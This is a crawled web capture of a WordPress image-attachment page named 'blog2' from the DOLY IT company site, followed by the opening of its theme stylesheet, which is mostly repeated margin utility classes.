

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://dolyitcorner.net/2016/06/04/claritas-est-etiam-processus-dynamicus/blog2/
body_size: 6193
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="http://dolyitcorner.net/xmlrpc.php">

	
	<title>blog2 &#8211; DOLY IT</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="DOLY IT &raquo; Feed" href="http://dolyitcorner.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="DOLY IT &raquo; Comments Feed" href="http://dolyitcorner.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="DOLY IT &raquo; blog2 Comments Feed" href="http://dolyitcorner.net/2016/06/04/claritas-est-etiam-processus-dynamicus/blog2/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="http://dolyitcorner.net/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fdolyitcorner.net%2F2016%2F06%2F04%2Fclaritas-est-etiam-processus-dynamicus%2Fblog2%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="http://dolyitcorner.net/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fdolyitcorner.net%2F2016%2F06%2F04%2Fclaritas-est-etiam-processus-dynamicus%2Fblog2%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='noanet-theme-fonts-css' href='http://fonts.googleapis.com/css?family=Lato:300,400,400i,700,900|Raleway:600,700,800,900|Roboto:400,700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='noanet-template-css' href='http://dolyitcorner.net/wp-content/themes/noanet/css/template.css?ver=3.2' type='text/css' media='all' />
<link rel='stylesheet' id='noanet-style-css' href='http://dolyitcorner.net/wp-content/themes/noanet/style.css?ver=3.2' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='http://dolyitcorner.net/wp-content/themes/noanet/css/font-awesome.css?ver=4.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-monia-css' href='http://dolyitcorner.net/wp-content/themes/noanet/css/font-monia.css?ver=1.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='http://dolyitcorner.net/wp-content/themes/noanet/css/animate.css?ver=3.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='http://dolyitcorner.net/wp-content/themes/noanet/css/bootstrap.css?ver=3.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='perfect-scrollbar-css' href='http://dolyitcorner.net/wp-content/themes/noanet/css/perfect-scrollbar.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='http://dolyitcorner.net/wp-content/themes/noanet/js/magnific/magnific-popup.css?ver=1.1.0' type='text/css' media='all' />
<script type="text/javascript" src="http://dolyitcorner.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://dolyitcorner.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="http://dolyitcorner.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://dolyitcorner.net/wp-json/wp/v2/media/2189" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://dolyitcorner.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="http://dolyitcorner.net/2016/06/04/claritas-est-etiam-processus-dynamicus/blog2/" />
<link rel='shortlink' href='http://dolyitcorner.net/?p=2189' />
<!-- ******************************************************************** --><!-- * Theme Options Styles ********************************************* --><!-- ******************************************************************** --><style>/* check main color *//* Custom CSS */</style>		<style type="text/css" id="wp-custom-css">
			body.kc-css-system .kc-css-47944 {
    background: #1a1919;
}

.apus-footer .footer-builder-wrapper.dark {
    background-color: #000;
    color: #797979;
}
		</style>
		</head>
<body class="attachment wp-singular attachment-template-default single single-attachment postid-2189 attachmentid-2189 attachment-jpeg wp-theme-noanet">
<div id="wrapper-container" class="wrapper-container">

	<div id="apus-mobile-menu" class="apus-offcanvas hidden-lg hidden-md"> 
    <div class="apus-offcanvas-body">
        <div class="offcanvas-head bg-primary">
            <button type="button" class="btn btn-toggle-canvas btn-danger" data-toggle="offcanvas">
                <i class="fa fa-close"></i> 
            </button>
            <strong>MENU</strong>
        </div>

        <nav class="navbar navbar-offcanvas navbar-static" role="navigation">
            <div class="navbar-collapse navbar-offcanvas-collapse"><ul id="main-mobile-menu" class="nav navbar-nav"><li id="menu-item-3000" class="menu-item-3000"><a href="https://dolyitcorner.net">Home</a></li>
<li id="menu-item-3001" class="menu-item-3001"><a href="http://dolyitcorner.net/pay-now/">Pay Now</a></li>
<li id="menu-item-2457" class="menu-item-2457"><a title="						" href="#">Service</a></li>
<li id="menu-item-3002" class="menu-item-3002"><a href="http://dolyitcorner.net/team/">Team</a></li>
<li id="menu-item-3003" class="menu-item-3003"><a href="http://dolyitcorner.net/about-us/">About us</a></li>
</ul></div>        </nav>

    </div>
</div>
	<div id="apus-header-mobile" class="header-mobile hidden-lg hidden-md clearfix">
    <div class="container">
    <div class="row">
        <div class="col-xs-4">
            <div class="active-mobile pull-left">
                <button data-toggle="offcanvas" class="btn btn-sm btn-danger btn-offcanvas btn-toggle-canvas offcanvas" type="button">
                   <i class="fa fa-bars"></i>
                </button>
            </div>
            
        </div>
        <div class="col-xs-4">
            
                            <div class="logo logo-theme">
                    <a href="http://dolyitcorner.net/" >
                        <img src="http://dolyitcorner.net/wp-content/themes/noanet/images/mobile-logo.png" alt="DOLY IT">
                    </a>
                </div>
                    </div>
        <div class="col-xs-4">
            
        </div>
    </div>
    </div>
</div>
		<header id="apus-header" class="site-header header-default hidden-sm hidden-xs " role="banner">
    <div class="">
        <div class="header-main clearfix">
            <div class="container-fluid">
                <div class="header-inner">
                    <div class="row flex-middle">
                    <!-- LOGO -->
                        <div class="col-md-2">
                            <div class="logo-in-theme pull-left">
                                
    <div class="logo logo-theme">
        <a href="http://dolyitcorner.net/" >
            <img src="http://dolyitcorner.net/wp-content/themes/noanet/images/logo.png" alt="DOLY IT">
        </a>
    </div>
                            </div>
                        </div>
                        <div class="col-md-10 p-static">
                            <div class="flex-middle">

                                                                    <div class="main-menu  pull-left">
                                        <nav 
                                         data-duration="400" class="hidden-xs hidden-sm apus-megamenu slide animate navbar" role="navigation">
                                        <div class="collapse navbar-collapse"><ul id="primary-menu" class="nav navbar-nav megamenu"><li class="menu-item-3000 aligned-left"><a href="https://dolyitcorner.net">Home</a></li>
<li class="menu-item-3001 aligned-left"><a href="http://dolyitcorner.net/pay-now/">Pay Now</a></li>
<li class="menu-item-2457 aligned-left"><a title="						" href="#">Service</a></li>
<li class="menu-item-3002 aligned-left"><a href="http://dolyitcorner.net/team/">Team</a></li>
<li class="menu-item-3003 aligned-left"><a href="http://dolyitcorner.net/about-us/">About us</a></li>
</ul></div>                                        </nav>
                                    </div>

                                    
                                
                                <div class="heading-right pull-right">
                                   
                                    <div class="header-setting flex-middle">
                                        
                                                                                    <div class="contact-topbar-1">
                                                <aside id="text-10" class="widget widget_text">			<div class="textwidget"><div class="phone">
<span><i class="mn-icon-250"></i></span> +88 09613115588
</div></div>
		</aside>                                            </div>
                                        
                                                                                    <div class="setting-popup">
                                                <a href="#apus-user-login" class="apus-user-login btn"><i class="mn-icon-410"></i> Login</a>                                            </div>
                                        
                                        
                                    </div>
                                </div>

                            </div>
                        </div>
                    </div>
                </div>
            </div>
            <div class="full-top-search-form">
                            </div>
        </div>
    </div>
</header>	<div id="apus-main-content"><section id="apus-breadscrumb" class="apus-breadscrumb"><div class="container"><div class="wrapper-breads"><div class="breadscrumb-inner"><ol class="breadcrumb"><li><a href="http://dolyitcorner.net">Home</a>  </li> <a href="http://dolyitcorner.net/category/digital/">Digital</a>   <li><a href="http://dolyitcorner.net/2016/06/04/claritas-est-etiam-processus-dynamicus/">Claritas est etiam processus</a></li>   <li class="active">blog2</li></ol><h2 class="bread-title">blog2</h2></div></div></div></section>

<section id="main-container" class="main-content container inner">
	<div class="row">
				<div id="main-content" class="col-xs-12 col-md-12 col-sm-12 col-xs-12">
			<div id="primary" class="content-area">
				<div id="content" class="site-content single-post" role="main">
					<article id="post-2189" class="post-2189 attachment type-attachment status-inherit hentry">
    

        	<div class="entry-thumb no-thumb">
    		    	</div>
    
    <div class="entry-head">

        <div class="meta">
            <span class="date"><i class="mn-icon-1130"></i>December 5, 2016  </span>
            <span class="coment"><i class="mn-icon-294"></i>0</span>
            <span><i class="mn-icon-132"></i>  </span>
        </div>
        
        <div class="info-left">
                            <h4 class="entry-title">
                    blog2                </h4>
                    </div>

    </div>

	<div class="entry-content">


    	<div class="single-info info-bottom">
    		                    <div class="entry-description"><p class="attachment"><a href='http://dolyitcorner.net/wp-content/uploads/2016/06/blog2.jpg'><img decoding="async" width="300" height="151" src="http://dolyitcorner.net/wp-content/uploads/2016/06/blog2-300x151.jpg" class="attachment-medium size-medium" alt="" srcset="http://dolyitcorner.net/wp-content/uploads/2016/06/blog2-300x151.jpg 300w, http://dolyitcorner.net/wp-content/uploads/2016/06/blog2-600x303.jpg 600w, http://dolyitcorner.net/wp-content/uploads/2016/06/blog2-768x388.jpg 768w, http://dolyitcorner.net/wp-content/uploads/2016/06/blog2.jpg 840w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
</div><!-- /entry-content -->
                		    		<div class="tag-social row">
                <div class="pull-left">
                    <span><i class="mn-icon-950"></i></span>
                                    </div>
    			
    			<div class="pull-right">
                   <div class="apus-social-share">
		<div class="bo-social-icons bo-sicolor ">
		 
			<a class="bo-social-facebook" data-toggle="tooltip" data-placement="top" data-animation="true"  data-original-title="Facebook" href="http://www.facebook.com/sharer.php?s=100&p&#91;url&#93;=http://dolyitcorner.net/2016/06/04/claritas-est-etiam-processus-dynamicus/blog2/&p&#91;title&#93;=blog2" target="_blank" title="Share on facebook">
				<i class="mn-icon-1405"></i>
			</a>
 
				 
			<a class="bo-social-twitter"  data-toggle="tooltip" data-placement="top" data-animation="true"  data-original-title="Twitter" href="http://twitter.com/home?status=blog2 http://dolyitcorner.net/2016/06/04/claritas-est-etiam-processus-dynamicus/blog2/" target="_blank" title="Share on Twitter">
				<i class="mn-icon-1406"></i>
			</a>
 
				 
			<a class="bo-social-linkedin"  data-toggle="tooltip" data-placement="top" data-animation="true"  data-original-title="LinkedIn" href="http://linkedin.com/shareArticle?mini=true&amp;url=http://dolyitcorner.net/2016/06/04/claritas-est-etiam-processus-dynamicus/blog2/&amp;title=blog2" target="_blank" title="Share on LinkedIn">
				<i class="mn-icon-1408"></i>
			</a>
 
				 
			<a class="bo-social-tumblr" data-toggle="tooltip" data-placement="top" data-animation="true"  data-original-title="Tumblr" href="http://www.tumblr.com/share/link?url=http%3A%2F%2Fdolyitcorner.net%2F2016%2F06%2F04%2Fclaritas-est-etiam-processus-dynamicus%2Fblog2%2F&amp;name=blog2&amp;description=" target="_blank" title="Share on Tumblr">
				<i class="mn-icon-1417"></i>
			</a>
 
				 
			<a class="bo-social-google" data-toggle="tooltip" data-placement="top" data-animation="true"  data-original-title="Google plus" href="https://plus.google.com/share?url=http://dolyitcorner.net/2016/06/04/claritas-est-etiam-processus-dynamicus/blog2/" onclick="javascript:window.open(this.href,
	'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" target="_blank" title="Share on Google plus">
				<i class="mn-icon-1409"></i>
			</a>
 
				 
						<a class="bo-social-pinterest" data-toggle="tooltip" data-placement="top" data-animation="true"  data-original-title="Pinterest" href="http://pinterest.com/pin/create/button/?url=http%3A%2F%2Fdolyitcorner.net%2F2016%2F06%2F04%2Fclaritas-est-etiam-processus-dynamicus%2Fblog2%2F&amp;description=blog2&amp;media=http%3A%2F%2Fdolyitcorner.net%2Fwp-content%2Fuploads%2F2016%2F06%2Fblog2.jpg" target="_blank" title="Share on Pinterest">
				<i class="mn-icon-1416"></i>
			</a>
 
			</div>
</div>	         
                </div>
    		</div>
    	</div>
    </div>
</article>								<div class="related-posts">
																	</div>
			                
<div id="comments" class="comments-area">

	
	
	
		      	<div class="commentform row reset-button-default">
		    	<div class="col-sm-12">
			    		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title"><h4 class="title">Leave a Comment</h4> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2016/06/04/claritas-est-etiam-processus-dynamicus/blog2/#respond" style="display:none;">Cancel reply</a></small></h3><form action="http://dolyitcorner.net/wp-comments-post.php" method="post" id="commentform" class="comment-form"><div class="form-group h-info">Your email address will not be published.</div><div class="form-group">
                                                <textarea rows="8" placeholder="Your comment" id="comment" class="form-control"  name="comment" aria-required='true'></textarea>
                                            </div><div class="row"><div class="form-group col-md-6">
	                                            <input type="text" placeholder="Name*"   name="author" class="form-control" id="author" value=""  aria-required='true' />
	                                            </div>
 <div class="form-group col-md-6">
	                                            <input id="email" placeholder="Email*"  name="email" class="form-control" type="text" value=""  aria-required='true' />
	                                            </div></div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="btn btn-theme " class="submit" value="SEND" /> <input type='hidden' name='comment_post_ID' value='2189' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
			      	</div>
	      	</div>
	      	</div><!-- .comments-area -->
				</div><!-- #content -->
			</div><!-- #primary -->
		</div>	
			</div>	
</section>


--- FILE ---
content_type: text/css
request_url: http://dolyitcorner.net/wp-content/themes/noanet/css/template.css?ver=3.2
body_size: 37426
content:
/*------------------------------------------------------------------
[Table of contents]
1. base
2. elements
3. form
4. layout
5. menu
6. pages 
7. post
8. effect 
9. utilities
10. widgets layout
11. widgets 
12. responsive
-------------------------------------------------------------------*/
@font-face {
  font-family: 'Montserrat Light';
  src: url("../fonts/Montserrat-Light.eot"), url("../fonts/Montserrat-Light.woff") format("woff"), url("../fonts/Montserrat-Light.ttf") format("truetype"), url("../fonts/Montserrat-Light.svg") format("svg");
  font-weight: normal;
  font-style: normal;
}
@font-face {
  font-family: 'Montserrat SemiBold';
  src: url("../fonts/Montserrat-SemiBold.eot"), url("../fonts/Montserrat-SemiBold.woff") format("woff"), url("../fonts/Montserrat-SemiBold.ttf") format("truetype"), url("../fonts/Montserrat-SemiBold.svg") format("svg");
  font-weight: normal;
  font-style: normal;
}
/**
* Web Application Prefix Apply For Making Owner Styles
*/
/**
 *   Blocks Layout Selectors
 */
/********* LAYOUT **************/
/* carousel-controls-v1 */
/* carousel-controls-v2 */
/* carousel-controls-v3 */
/****/
.margin-top-1 {
  margin-top: 1px !important;
}

.margin-left-1 {
  margin-left: 1px !important;
}

.margin-bottom-1 {
  margin-bottom: 1px !important;
}

.margin-right-1 {
  margin-right: 1px !important;
}

.margin-top-2 {
  margin-top: 2px !important;
}

.margin-left-2 {
  margin-left: 2px !important;
}

.margin-bottom-2 {
  margin-bottom: 2px !important;
}

.margin-right-2 {
  margin-right: 2px !important;
}

.margin-top-3 {
  margin-top: 3px !important;
}

.margin-left-3 {
  margin-left: 3px !important;
}

.margin-bottom-3 {
  margin-bottom: 3px !important;
}

.margin-right-3 {
  margin-right: 3px !important;
}

.margin-top-4 {
  margin-top: 4px !important;
}

.margin-left-4 {
  margin-left: 4px !important;
}

.margin-bottom-4 {
  margin-bottom: 4px !important;
}

.margin-right-4 {
  margin-right: 4px !important;
}

.margin-top-5 {
  margin-top: 5px !important;
}

.margin-left-5 {
  margin-left: 5px !important;
}

.margin-bottom-5 {
  margin-bottom: 5px !important;
}

.margin-right-5 {
  margin-right: 5px !important;
}

.margin-top-6 {
  margin-top: 6px !important;
}

.margin-left-6 {
  margin-left: 6px !important;
}

.margin-bottom-6 {
  margin-bottom: 6px !important;
}

.margin-right-6 {
  margin-right: 6px !important;
}

.margin-top-7 {
  margin-top: 7px !important;
}

.margin-left-7 {
  margin-left: 7px !important;
}

.margin-bottom-7 {
  margin-bottom: 7px !important;
}

.margin-right-7 {
  margin-right: 7px !important;
}

.margin-top-8 {
  margin-top: 8px !important;
}

.margin-left-8 {
  margin-left: 8px !important;
}

.margin-bottom-8 {
  margin-bottom: 8px !important;
}

.margin-right-8 {
  margin-right: 8px !important;
}

.margin-top-9 {
  margin-top: 9px !important;
}

.margin-left-9 {
  margin-left: 9px !important;
}

.margin-bottom-9 {
  margin-bottom: 9px !important;
}

.margin-right-9 {
  margin-right: 9px !important;
}

.margin-top-10 {
  margin-top: 10px !important;
}

.margin-left-10 {
  margin-left: 10px !important;
}

.margin-bottom-10 {
  margin-bottom: 10px !important;
}

.margin-right-10 {
  margin-right: 10px !important;
}

.margin-top-11 {
  margin-top: 11px !important;
}

.margin-left-11 {
  margin-left: 11px !important;
}

.margin-bottom-11 {
  margin-bottom: 11px !important;
}

.margin-right-11 {
  margin-right: 11px !important;
}

.margin-top-12 {
  margin-top: 12px !important;
}

.margin-left-12 {
  margin-left: 12px !important;
}

.margin-bottom-12 {
  margin-bottom: 12px !important;
}

.margin-right-12 {
  margin-right: 12px !important;
}

.margin-top-13 {
  margin-top: 13px !important;
}

.margin-left-13 {
  margin-left: 13px !important;
}

.margin-bottom-13 {
  margin-bottom: 13px !important;
}

.margin-right-13 {
  margin-right: 13px !important;
}

.margin-top-14 {
  margin-top: 14px !important;
}

.margin-left-14 {
  margin-left: 14px !important;
}

.margin-bottom-14 {
  margin-bottom: 14px !important;
}

.margin-right-14 {
  margin-right: 14px !important;
}

.margin-top-15 {
  margin-top: 15px !important;
}

.margin-left-15 {
  margin-left: 15px !important;
}

.margin-bottom-15 {
  margin-bottom: 15px !important;
}

.margin-right-15 {
  margin-right: 15px !important;
}

.margin-top-16 {
  margin-top: 16px !important;
}

.margin-left-16 {
  margin-left: 16px !important;
}

.margin-bottom-16 {
  margin-bottom: 16px !important;
}

.margin-right-16 {
  margin-right: 16px !important;
}

.margin-top-17 {
  margin-top: 17px !important;
}

.margin-left-17 {
  margin-left: 17px !important;
}

.margin-bottom-17 {
  margin-bottom: 17px !important;
}

.margin-right-17 {
  margin-right: 17px !important;
}

.margin-top-18 {
  margin-top: 18px !important;
}

.margin-left-18 {
  margin-left: 18px !important;
}

.margin-bottom-18 {
  margin-bottom: 18px !important;
}

.margin-right-18 {
  margin-right: 18px !important;
}

.margin-top-19 {
  margin-top: 19px !important;
}

.margin-left-19 {
  margin-left: 19px !important;
}

.margin-bottom-19 {
  margin-bottom: 19px !important;
}

.margin-right-19 {
  margin-right: 19px !important;
}

.margin-top-20 {
  margin-top: 20px !important;
}

.margin-left-20 {
  margin-left: 20px !important;
}

.margin-bottom-20 {
  margin-bottom: 20px !important;
}

.margin-right-20 {
  margin-right: 20px !important;
}

.margin-top-21 {
  margin-top: 21px !important;
}

.margin-left-21 {
  margin-left: 21px !important;
}

.margin-bottom-21 {
  margin-bottom: 21px !important;
}

.margin-right-21 {
  margin-right: 21px !important;
}

.margin-top-22 {
  margin-top: 22px !important;
}

.margin-left-22 {
  margin-left: 22px !important;
}

.margin-bottom-22 {
  margin-bottom: 22px !important;
}

.margin-right-22 {
  margin-right: 22px !important;
}

.margin-top-23 {
  margin-top: 23px !important;
}

.margin-left-23 {
  margin-left: 23px !important;
}

.margin-bottom-23 {
  margin-bottom: 23px !important;
}

.margin-right-23 {
  margin-right: 23px !important;
}

.margin-top-24 {
  margin-top: 24px !important;
}

.margin-left-24 {
  margin-left: 24px !important;
}

.margin-bottom-24 {
  margin-bottom: 24px !important;
}

.margin-right-24 {
  margin-right: 24px !important;
}

.margin-top-25 {
  margin-top: 25px !important;
}

.margin-left-25 {
  margin-left: 25px !important;
}

.margin-bottom-25 {
  margin-bottom: 25px !important;
}

.margin-right-25 {
  margin-right: 25px !important;
}

.margin-top-26 {
  margin-top: 26px !important;
}

.margin-left-26 {
  margin-left: 26px !important;
}

.margin-bottom-26 {
  margin-bottom: 26px !important;
}

.margin-right-26 {
  margin-right: 26px !important;
}

.margin-top-27 {
  margin-top: 27px !important;
}

.margin-left-27 {
  margin-left: 27px !important;
}

.margin-bottom-27 {
  margin-bottom: 27px !important;
}

.margin-right-27 {
  margin-right: 27px !important;
}

.margin-top-28 {
  margin-top: 28px !important;
}

.margin-left-28 {
  margin-left: 28px !important;
}

.margin-bottom-28 {
  margin-bottom: 28px !important;
}

.margin-right-28 {
  margin-right: 28px !important;
}

.margin-top-29 {
  margin-top: 29px !important;
}

.margin-left-29 {
  margin-left: 29px !important;
}

.margin-bottom-29 {
  margin-bottom: 29px !important;
}

.margin-right-29 {
  margin-right: 29px !important;
}

.margin-top-30 {
  margin-top: 30px !important;
}

.margin-left-30 {
  margin-left: 30px !important;
}

.margin-bottom-30 {
  margin-bottom: 30px !important;
}

.margin-right-30 {
  margin-right: 30px !important;
}

.margin-top-31 {
  margin-top: 31px !important;
}

.margin-left-31 {
  margin-left: 31px !important;
}

.margin-bottom-31 {
  margin-bottom: 31px !important;
}

.margin-right-31 {
  margin-right: 31px !important;
}

.margin-top-32 {
  margin-top: 32px !important;
}

.margin-left-32 {
  margin-left: 32px !important;
}

.margin-bottom-32 {
  margin-bottom: 32px !important;
}

.margin-right-32 {
  margin-right: 32px !important;
}

.margin-top-33 {
  margin-top: 33px !important;
}

.margin-left-33 {
  margin-left: 33px !important;
}

.margin-bottom-33 {
  margin-bottom: 33px !important;
}

.margin-right-33 {
  margin-right: 33px !important;
}

.margin-top-34 {
  margin-top: 34px !important;
}

.margin-left-34 {
  margin-left: 34px !important;
}

.margin-bottom-34 {
  margin-bottom: 34px !important;
}

.margin-right-34 {
  margin-right: 34px !important;
}

.margin-top-35 {
  margin-top: 35px !important;
}

.margin-left-35 {
  margin-left: 35px !important;
}

.margin-bottom-35 {
  margin-bottom: 35px !important;
}

.margin-right-35 {
  margin-right: 35px !important;
}

.margin-top-36 {
  margin-top: 36px !important;
}

.margin-left-36 {
  margin-left: 36px !important;
}

.margin-bottom-36 {
  margin-bottom: 36px !important;
}

.margin-right-36 {
  margin-right: 36px !important;
}

.margin-top-37 {
  margin-top: 37px !important;
}

.margin-left-37 {
  margin-left: 37px !important;
}

.margin-bottom-37 {
  margin-bottom: 37px !important;
}

.margin-right-37 {
  margin-right: 37px !important;
}

.margin-top-38 {
  margin-top: 38px !important;
}

.margin-left-38 {
  margin-left: 38px !important;
}

.margin-bottom-38 {
  margin-bottom: 38px !important;
}

.margin-right-38 {
  margin-right: 38px !important;
}

.margin-top-39 {
  margin-top: 39px !important;
}

.margin-left-39 {
  margin-left: 39px !important;
}

.margin-bottom-39 {
  margin-bottom: 39px !important;
}

.margin-right-39 {
  margin-right: 39px !important;
}

